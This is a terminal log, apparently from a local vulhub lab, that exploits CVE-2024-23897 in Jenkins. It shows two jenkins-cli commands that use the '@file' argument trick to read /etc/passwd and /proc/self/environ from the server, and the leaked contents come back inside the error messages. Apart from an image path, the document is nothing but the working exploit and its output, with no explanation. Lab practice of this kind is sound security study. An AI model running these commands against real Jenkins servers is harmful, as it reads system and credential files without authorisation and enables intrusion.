 Welcome to Jenkins!
┌──(root㉿kali)-[~/vulhub/jenkins/CVE-2024-23897]
└─# java -jar ./jenkins-cli.jar -s http://127.0.0.1:8080/ -http help 1 "@etc/passwd"
ERROR: Too many arguments: root:x:0:0:root:/root:/bin/bash
to view or create jobs.
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: 1)
Log in to Jenkins
┌──(root㉿kali)-[~/vulhub/jenkins/CVE-2024-23897]
└─# java -jar ./jenkins-cli.jar -s http://127.0.0.1:8080/ -http help 1 "@proc/self/environ"
ERROR: Too many arguments: HOSTNAME=491f74e61225JENKINS_UC_EXPERIMENTAL=https://updates.jenkin
R=https://repo.jenkins-ci.org/incrementalsJAVA_OPTS=-Djenkins.install.runSetupWizard=falseCOPY
LAVE_AGENT_PORT=50000JENKINS_VERSION=2.441HOME=/rootLANG=C.UTF-8JENKINS_UC=https://updates.jen
/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binDEBUG=1
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: 1)